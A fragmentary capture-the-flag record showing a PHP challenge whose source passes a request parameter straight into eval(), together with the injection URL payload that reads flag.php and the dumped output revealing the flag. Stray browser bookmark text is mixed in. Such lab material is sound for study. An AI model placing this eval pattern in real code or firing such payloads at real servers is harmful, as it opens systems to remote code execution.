 117.72.52.127:17941/?hello=file('flag.php')
3
导入书签... 火狐官方站点 新手上路 常用网址 安洵DCE平台 教育漏洞报告平台(ED... 学习 搜索网站 cdn/查子域 历史的dns解析记录 证书查询 移动设备上
array(5) { [0]=> string(7) " string(34) " $flag = 'Too Young Too Simple'; " [2]=> string(16) " # echo $flag; " [3]=> string(44) " # flag{dc9ea26b391ff7afe7272d534c5ecc26}; " [4]=> string(2) "?>" } <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>